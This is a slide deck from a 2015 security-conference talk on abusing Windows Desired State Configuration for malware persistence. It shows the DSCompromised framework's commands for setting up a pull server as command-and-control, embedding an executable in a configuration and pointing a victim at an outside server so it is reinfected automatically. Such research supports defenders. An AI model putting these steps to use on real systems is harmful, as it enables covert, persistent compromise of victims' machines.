# Desired State: Compromised

#### BruCon 2015

Matt Hastings, Ryan Kazanciyan







Ryan Kazanciyan

- Chief Security Architect, Tanium
- 12 years background in incident response, forensics, and pen-testing
- Co-author, "Incident Response & Computer Forensics, 3rd Ed." (2014)



Matt Hastings

- **Security Director, Tanium**
- Forensics, incident response, scripting, research & development



# Agenda

- Background
- DSCompromised Framework and Attack **Scenarios**
- Sources of evidence
- Areas for future research and work



# What the  $$\frac{6}{4}\$ % is Desired State Configuration?

#### Windows DSC 101

- Next-gen configuration management platform for Windows
- Instrumented via PowerShell
- Uses standard Managed Object Format (MOF) files
- Does not require Active Directory (unlike SCCM)
- Similarities to Puppet & Chef
	- DSC is not a complete solution stack
	- DSC implements the configuration layer
	- Puppet and Chef can interoperate with DSC



#### What can DSC do?

**Ensure that a desired "state" of the system is maintained over time**

- Download and create files and directories
- Execute processes
- Run scripts
- Create users and assign group membership
- Control Windows services
- Manage registry keys and values
- Install software



#### DSC Workflow: Author, Stage, Implement





#### Sorry, no zero-days...

**We have not…**

- Exploited vulnerabilities in DSC
- Identified ways to escalate privileges with DSC

#### **We have...**

- Utilized DSC as a covert persistence mechanism
- Simplified the process to weaponize DSC
- Identified the telltale evidence of DSC misuse



#### Why is DSC an interesting attacker tool?

- Obscure and flexible persistence mechanism
- Not detected or examined by most security tools
- Automatic re-infection if not properly remediated





#### What are its limitations?

- Difficult to learn and use
	- Simplified by our PowerShell scripts
	- Troubleshooting can be painful
- Requires PowerShell 4.0 on victim and "C2" server
	- Windows 8.1 and later
	- Server 2012 R2 and later
	- Optional WMF upgrade on earlier versions
- Requires Administrator privileges on victim host
	- Post-compromise persistence





## Introducing the DSCompromised Framework

#### DSCompromised Framework

- PowerShell scripts to setup DSC "C2" server, build payloads, infect victims
- Components:
	- Configure-Server.ps1
	- o Configure-Payload.ps1
	- Configure-User.ps1
	- Configure-Victim.ps1
- <https://github.com/matthastings/DSCompromised>



#### Our approach: DSC "pull" mode

- Emulate a real C<sub>2</sub> server
- Victim client initiates "beacon" requests via HTTP/s
- Server can be on the internet or victim's internal network
	- Attacker-controlled server preferable
	- Significant footprint to install DSC hosting components



#### Attack Scenario: Persist Malware

- Infect victim machine with backdoor malware
- Ensure the malware continues to execute and remain on disk
- Re-infect victim automatically if remediated





# Demo video: Persisting malware with DSC

#### Attack Scenario: Step 0



Remote Pull Server **Internal Victim** 



#### Configure C2 Server by installing DSC services

- Add DSC Service Role: Add-WindowsFeature Dsc-Service
- Install Microsoft DSC Resource Kit: xPSDesiredStateConfiguration
- Run server setup script included with DSCompromised framework: Configure-Server.ps1



### Configure-Server.ps1

PS C:\> Configure-Server -CompliancePort 9000 -ConfigPort 443

- Configure server as a DSC pull server
- -CompliancePort
	- Port where compliance server is hosted (optional)
	- Default value '9080'
- -ConfigPort
	- Port where configurations are hosted (optional)
	- Default value '8080'



#### Attack Scenario: Step 1



Remote Pull Server **Internal Victim** 

Build and host payload configuration on DSC C2 server

- Copy malware executable file to DSC C2 server
- Use DSCompromised script to ingest malware and build configuration payload: Configure-Payload.ps1
- Script generates configuration MOF with unique GUID name



### Configure-Payload.ps1

PS C:\> Configure-Payload -SourceFile C:\evil.exe - DestinationPath C:\Windows\NotEvil.exe -Arguments "foo bar"

- Create payload configuration hosted on DSC pull server
- -SourceFile
	- Local path to malware executable file
	- Contents stored as byte array in configuration MOF
- -DestinationPath
	- Location on victim where file will be created
- -Arguments
	- Arguments passed for process execution (optional)
- Output
	- MOF and checksum files named with unique GUID
	- Stored in C:\Program Files\WindowsPowerShell\DscService\Configuration



#### Attack Scenario: Step 2



**Execute** Configure-Victim.ps1 on victim

- Ensures WinRM enabled
- Takes GUID and server address as parameters
- Configures LCM to use remote DSC pull server



#### Attack Scenario: Step 3



Victim automatically downloads and applies configuration

- Configuration MOF drops embedded malware on disk and executes
- Attacker proceeds to interact with system via running backdoor



#### Configure-Victim.ps1

PS C:\> Configure-Victim -GUID {GUID} -Server 8.8.8.8 -Port 443 -MofPath C:\Temp\Temp.mof

- Runs on victim
- $\bullet$  -GUID
	- GUID of configuration to download
- -Server
	- Pull server network address
- -Port
	- Pull server listening port (optional; default 8080)
- -MofPath
	- Location where temporary MOF file is written (optional)



### Victim LCM Configuration

- AllowModuleOverwrite = \$True
	- Overwrite with newer configuration
- ConfigurationModeFrequencyMins = 15
	- Minutes between LCM checks that system is in compliance with config
	- Hardcoded minimum 15 minutes
- $ConfigurationMode = 'ApplyAndAutoCorrect'$ 
	- How policy is applied
- $\bullet$  RefreshFrequencyMins = 30
	- Minutes between communication with pull server for updated config
	- Hardcoded minimum 30 minutes
- RefreshMode = 'Pull'
	- How configurations are gathered (Pull or Push)



#### Attack Scenario: Step 4



Blue team Taylor Swift detects malware on disk

- Kills process
- Deletes file
- Shakes it off



#### 15 minutes later...





#### Attack Scenario: Step 5



Victim is automatically reinfected

- DSC consistency check runs every fifteen minutes via scheduled task
- Malware is re-created on victim host and executes again
- Attacker regains access to victim



#### Attack Scenario: Step 6



Attacker decides to deploy new malware

- Updates configuration on remote pull server
	- Drop & run new malware
	- Enact other changes
- At next consistency check, victim automatically pulls and applies



#### Success!

